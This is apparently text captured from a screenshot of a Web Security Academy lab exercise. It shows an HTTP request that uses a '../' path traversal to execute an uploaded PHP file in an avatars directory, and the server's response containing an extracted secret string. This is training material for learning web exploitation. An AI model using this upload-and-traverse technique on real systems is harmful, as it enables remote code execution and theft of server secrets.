 GET /files/avatars/../test.php HTTP/2
Host: 0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net
Cookie: session=vi80JFeH4wRphWa80SUJxmD0S3PgM7tB
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-GB
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Priority: u=2, i
1 HTTP/2 200 OK
2 Date: Sun, 04 Aug 2024 06:31:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 34
7
8 d30Cl6rBp4Y2aZySJLpxYBFXyYH0nFFm
9